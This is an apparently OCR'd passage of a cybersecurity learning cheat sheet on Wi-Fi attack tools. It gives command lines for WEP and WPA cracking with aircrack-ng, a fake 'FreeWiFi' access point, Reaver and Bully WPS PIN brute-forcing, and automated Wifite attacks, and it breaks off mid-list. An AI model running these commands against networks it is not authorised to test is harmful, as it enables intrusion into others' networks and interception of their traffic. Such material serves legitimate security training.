 aireplay-ng -3 -b 00:11:22:33:44:55 -h 66:77:88:99:AA:BB wlan0mon
aircrack-ng -b 00:11:22:33:44:55 capture*.cap
# WPA/WPA2 cracking
aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 00:11:22:33:44:55
capture*.cap
# Create fake access point
airbase-ng -a 00:11:22:33:44:55 --essid "FreeWiFi" -c 6 wlan0mon
12. Reaver/Bully
WPSPINbrute-forcetools:
# Scan for WPS-enabled networks
wash -i wlan0mon
# Reaver WPS attack
reaver -i wlan0mon -b 00:11:22:33:44:55 -vv -K 1
# Bully WPS attack with pixie dust
bully wlan0mon -b 00:11:22:33:44:55 -d -v 3
# Advanced Reaver options
reaver -i wlan0mon -b 00:11:22:33:44:55 -vv -N -S -L -d 1 -r 3:15
# Custom PIN attempts
reaver -i wlan0mon -b 00:11:22:33:44:55 -p 12345670
13. Wifite
Automatedwireless attack tool:
# Automated attack on all networks
wifite
# Target specific encryption types
wifite --wep --wpa
# Custom timeout and requirements
wifite --wpa --wpat 600 --wpadt 60 --dict /usr/share/wordlists/rockyou.txt
# Specific channel and power threshold
wifite -c 6 --power 50
# WPS attacks only
CODELIVLY
LEARN CYBERSECURITY